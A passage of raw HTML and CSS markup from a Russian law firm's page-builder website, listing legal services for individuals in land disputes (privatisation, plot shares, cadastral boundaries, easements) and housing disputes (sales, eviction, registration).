.sppb-column-overlay{border-radius:5px;}</style>	</div>
</div></div></div></div></div></div></div></div></div></div></div><div id="section-id-1726416296198" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1726416296197"><div id="column-id-1726416296197" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1726416341870" class="sppb-addon-wrapper  addon-root-module"><div id="sppb-addon-1726416341870" class="clearfix  "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="191">
	<div class="page-content">
		<section id="section-id-UN_Ql6cDbJIIv5Tu7-3nC" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-Dga0aWNgcmqncrHkIoYVt"><div id="column-id-Dga0aWNgcmqncrHkIoYVt" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-eKe64_K9uxSieBrXwRJjF" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-eKe64_K9uxSieBrXwRJjF" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h2 class="sppb-addon-title">Услуги для физических лиц</h2></div><style type="text/css">#sppb-addon-eKe64_K9uxSieBrXwRJjF{
}#sppb-addon-eKe64_K9uxSieBrXwRJjF{
}
@media (max-width: 1199.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF{}}
@media (max-width: 991.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF{}}
@media (max-width: 767.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF{}}
@media (max-width: 575.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF{}}#sppb-addon-wrapper-eKe64_K9uxSieBrXwRJjF{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-eKe64_K9uxSieBrXwRJjF{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-eKe64_K9uxSieBrXwRJjF{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-eKe64_K9uxSieBrXwRJjF{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-eKe64_K9uxSieBrXwRJjF{}}#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{
font-family: Manrope;
font-weight: 600;
font-size: 32px;
}
@media (max-width: 1199.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{}}#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon.sppb-addon-header{}}#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 30px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-eKe64_K9uxSieBrXwRJjF .sppb-addon-header .sppb-addon-title{margin-top: 0px;
margin-right: 0px;
margin-bottom: 15px;
margin-left: 0px;}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-7TASACeheAwqFTUJTUxjx"><div id="column-id-7TASACeheAwqFTUJTUxjx" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-sJjMUDjHtZtdst1TXYFH3" class="sppb-addon-wrapper  addon-root-image-overlay"><div id="sppb-addon-sJjMUDjHtZtdst1TXYFH3" class="clearfix  "     ><div class="sppb-addon sppb-addon-overlay-image  image-effect- "><div class="sppb-addon-overlay-image-content title-subtitle-top-center"><div class="overlay-image-title"><div class="sppb-addon-title">Представление интересов</div><h4 class="sppb-addon-subtitle">По земельным спорам</h4></div><div class="overlay-background-image-wrapper"><div class="overlay-background-image" style="background-image:url(https://statusmsk.ru/images/2024/01/23/land1.png);"></div></div><div class="overlay-background-style"></div></div></div><style type="text/css">#sppb-addon-sJjMUDjHtZtdst1TXYFH3{
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3{
border-radius: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3{}}
@media (max-width: 991.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3{}}
@media (max-width: 767.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3{}}
@media (max-width: 575.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3{}}#sppb-addon-wrapper-sJjMUDjHtZtdst1TXYFH3{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 20px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-sJjMUDjHtZtdst1TXYFH3{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-sJjMUDjHtZtdst1TXYFH3{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-sJjMUDjHtZtdst1TXYFH3{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-sJjMUDjHtZtdst1TXYFH3{}}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{
}
#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{
font-family: Manrope;
font-weight: 400;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{}}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .title-subtitle-top-center .sppb-addon-title{transform:none !important;}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .title-subtitle-top-center .sppb-addon-subtitle{transform:none !important;}</style><style type="text/css">#sppb-addon-sJjMUDjHtZtdst1TXYFH3{
overflow: hidden;
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-image-overlay-icon{
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title a{
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-title{}}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{
height: 150px;
}
@media (max-width: 1199.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{}}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .overlay-image-button-wrap{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .overlay-image-button-wrap{}}
@media (max-width: 991.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .overlay-image-button-wrap{}}
@media (max-width: 767.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .overlay-image-button-wrap{}}
@media (max-width: 575.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .overlay-image-button-wrap{}}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{
padding-top: 85px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 30px;
}
@media (max-width: 1199.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content{}}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .overlay-background-style{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{
margin-top: -2px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{}}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{
font-family: Manrope;
font-weight: 700;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-subtitle{}}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content:hover .overlay-background-style{
opacity: 0.8px;
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .overlay-background-style::after{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 .sppb-addon-overlay-image-content:hover .overlay-background-style::after{
opacity: 1;
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 #btn-sJjMUDjHtZtdst1TXYFH3.sppb-btn-custom{
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 #btn-sJjMUDjHtZtdst1TXYFH3.sppb-btn-custom{
}
@media (max-width: 1199.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 #btn-sJjMUDjHtZtdst1TXYFH3.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 #btn-sJjMUDjHtZtdst1TXYFH3.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 #btn-sJjMUDjHtZtdst1TXYFH3.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-sJjMUDjHtZtdst1TXYFH3 #btn-sJjMUDjHtZtdst1TXYFH3.sppb-btn-custom{}}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 #btn-sJjMUDjHtZtdst1TXYFH3.sppb-btn-custom{
background-color: #3366FF;
color: #FFFFFF;
}#sppb-addon-sJjMUDjHtZtdst1TXYFH3 #btn-sJjMUDjHtZtdst1TXYFH3.sppb-btn-custom:hover{
background-color: #0037DD;
color: #FFFFFF;
}</style></div></div><div id="sppb-addon-wrapper-Xd9Rv6pkyBfS_CtbhoaVh" class="sppb-addon-wrapper  addon-root-navigation"><div id="sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh" class="clearfix  "     ><div class="sppb-link-list-wrap sppb-link-list-list sppb-nav-align-left"  ><nav role="navigation" aria-label="Menu"><ul id="nav-menu"><li class=""><a href="/legal-services/zemelnye-dela/privatization" ><i class="fas fa-angle-right" aria-hidden="true"></i> Приватизация и оформление земельных участков в собстенность</a></li><li class=""><a href="/legal-services/zemelnye-dela/share" ><i class="fas fa-angle-right" aria-hidden="true"></i> Раздел / выдел долей в праве собственности на земельный участок</a></li><li class=""><a href="/legal-services/zemelnye-dela/frontage" ><i class="fas fa-angle-right" aria-hidden="true"></i> Установление кадастровых границ земельных участков</a></li><li class=""><a href="/legal-services/zemelnye-dela/frontage" ><i class="fas fa-angle-right" aria-hidden="true"></i> Оспаривание кадастровых границ земельных участков</a></li><li class=""><a href="/legal-services/zemelnye-dela/easement" ><i class="fas fa-angle-right" aria-hidden="true"></i> Установление частного сервитута на земельный участок</a></li><li class=""><a href="/legal-services/zemelnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Исправление реестровой (кадастровой) ошибки местоположения границ земельного участка</a></li></ul></nav></div><style type="text/css">#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh{
}
@media (max-width: 1199.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh{}}
@media (max-width: 991.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh{}}
@media (max-width: 767.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh{}}
@media (max-width: 575.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh{}}#sppb-addon-wrapper-Xd9Rv6pkyBfS_CtbhoaVh{
}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{
color: rgb(0, 0, 0);
padding-top: 0px;
padding-right: 0px;
padding-bottom: 4px;
padding-left: 0px;
border-radius: 4px;
}
@media (max-width: 1199.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{}}
@media (max-width: 991.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{}}
@media (max-width: 767.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{}}
@media (max-width: 575.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{}}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{
font-family: Manrope;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{}}
@media (max-width: 991.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{}}
@media (max-width: 767.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{}}
@media (max-width: 575.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a{}}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a:hover{
color: #005dff;
}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li.sppb-active a{
color: rgb(0, 0, 0);
}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a i{
font-size: 14px;line-height: 14px;
margin-top: 0px;
margin-right: 5px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a i{}}
@media (max-width: 991.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a i{}}
@media (max-width: 767.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a i{}}
@media (max-width: 575.98px) {#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh li a i{}}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh .sppb-responsive-bars{
background-color: #F5F5F5;
}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh .sppb-responsive-bars.open{
background-color: #3366FF;
}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh .sppb-responsive-bar{
color: #3366FF;
}#sppb-addon-Xd9Rv6pkyBfS_CtbhoaVh .sppb-responsive-bars.open .sppb-responsive-bar{
color: #FFFFFF;
}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-Ufgo0h_3MUxXefVNhMolB"><div id="column-id-Ufgo0h_3MUxXefVNhMolB" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-SVae9HJ-NfxXi4qMuoh_f" class="sppb-addon-wrapper  addon-root-image-overlay"><div id="sppb-addon-SVae9HJ-NfxXi4qMuoh_f" class="clearfix  "     ><div class="sppb-addon sppb-addon-overlay-image  image-effect- "><div class="sppb-addon-overlay-image-content title-subtitle-top-center"><div class="overlay-image-title"><div class="sppb-addon-title">Представление интересов</div><h4 class="sppb-addon-subtitle">По жилищным спорам</h4></div><div class="overlay-background-image-wrapper"><div class="overlay-background-image" style="background-image:url(https://statusmsk.ru/images/2024/01/23/zhil.png);"></div></div><div class="overlay-background-style"></div></div></div><style type="text/css">#sppb-addon-SVae9HJ-NfxXi4qMuoh_f{
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f{
border-radius: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f{}}
@media (max-width: 991.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f{}}
@media (max-width: 767.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f{}}
@media (max-width: 575.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f{}}#sppb-addon-wrapper-SVae9HJ-NfxXi4qMuoh_f{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 20px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-SVae9HJ-NfxXi4qMuoh_f{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-SVae9HJ-NfxXi4qMuoh_f{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-SVae9HJ-NfxXi4qMuoh_f{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-SVae9HJ-NfxXi4qMuoh_f{}}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{
}
#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{
font-family: Manrope;
font-weight: 400;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{}}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .title-subtitle-top-center .sppb-addon-title{transform:none !important;}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .title-subtitle-top-center .sppb-addon-subtitle{transform:none !important;}</style><style type="text/css">#sppb-addon-SVae9HJ-NfxXi4qMuoh_f{
overflow: hidden;
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-image-overlay-icon{
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title a{
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-title{}}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{
height: 150px;
}
@media (max-width: 1199.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{}}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .overlay-image-button-wrap{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .overlay-image-button-wrap{}}
@media (max-width: 991.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .overlay-image-button-wrap{}}
@media (max-width: 767.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .overlay-image-button-wrap{}}
@media (max-width: 575.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .overlay-image-button-wrap{}}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{
padding-top: 85px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 30px;
}
@media (max-width: 1199.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content{}}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .overlay-background-style{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{
margin-top: -2px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{}}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{
font-family: Manrope;
font-weight: 700;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-subtitle{}}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content:hover .overlay-background-style{
opacity: 0.8px;
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .overlay-background-style::after{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f .sppb-addon-overlay-image-content:hover .overlay-background-style::after{
opacity: 1;
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f #btn-SVae9HJ-NfxXi4qMuoh_f.sppb-btn-custom{
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f #btn-SVae9HJ-NfxXi4qMuoh_f.sppb-btn-custom{
}
@media (max-width: 1199.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f #btn-SVae9HJ-NfxXi4qMuoh_f.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f #btn-SVae9HJ-NfxXi4qMuoh_f.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f #btn-SVae9HJ-NfxXi4qMuoh_f.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-SVae9HJ-NfxXi4qMuoh_f #btn-SVae9HJ-NfxXi4qMuoh_f.sppb-btn-custom{}}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f #btn-SVae9HJ-NfxXi4qMuoh_f.sppb-btn-custom{
background-color: #3366FF;
color: #FFFFFF;
}#sppb-addon-SVae9HJ-NfxXi4qMuoh_f #btn-SVae9HJ-NfxXi4qMuoh_f.sppb-btn-custom:hover{
background-color: #0037DD;
color: #FFFFFF;
}</style></div></div><div id="sppb-addon-wrapper-Odq2ufhllKMcmgG8XwoOt" class="sppb-addon-wrapper  addon-root-navigation"><div id="sppb-addon-Odq2ufhllKMcmgG8XwoOt" class="clearfix  "     ><div class="sppb-link-list-wrap sppb-link-list-list sppb-nav-align-left"  ><nav role="navigation" aria-label="Menu"><ul id="nav-menu"><li class=""><a href="/legal-services/zhilishchnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Сопровождение сделок купли-продажи жилых помещений</a></li><li class=""><a href="/legal-services/zhilishchnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Оспаривание сделок купли-продажи жилых помещений</a></li><li class=""><a href="/legal-services/zhilishchnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Признание права собственности на жилое помещение</a></li><li class=""><a href="/legal-services/zhilishchnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Раздел или выдел долей общей собственности на жилые помещения</a></li><li class=""><a href="/legal-services/zhilishchnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Приватизация жилых помещений</a></li><li class=""><a href="/legal-services/zhilishchnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Вселение в жилое помещение</a></li><li class=""><a href="/legal-services/zhilishchnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Выселение из жилого помещения</a></li><li class=""><a href="/legal-services/zhilishchnye-dela" ><i class="fas fa-angle-right" aria-hidden="true"></i> Снятие с регистрационного учета в жилом помещении</a></li></ul></nav></div><style type="text/css">#sppb-addon-Odq2ufhllKMcmgG8XwoOt{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-Odq2ufhllKMcmgG8XwoOt{
}
@media (max-width: 1199.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt{}}
@media (max-width: 991.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt{}}
@media (max-width: 767.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt{}}
@media (max-width: 575.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt{}}#sppb-addon-wrapper-Odq2ufhllKMcmgG8XwoOt{
}#sppb-addon-Odq2ufhllKMcmgG8XwoOt .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{
color: rgb(0, 0, 0);
padding-top: 0px;
padding-right: 0px;
padding-bottom: 4px;
padding-left: 0px;
border-radius: 4px;
}
@media (max-width: 1199.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{}}
@media (max-width: 991.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{}}
@media (max-width: 767.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{}}
@media (max-width: 575.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{}}#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{
font-family: Manrope;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{}}
@media (max-width: 991.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{}}
@media (max-width: 767.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{}}
@media (max-width: 575.98px) {#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a{}}#sppb-addon-Odq2ufhllKMcmgG8XwoOt li a:hover{
color: #005dff;
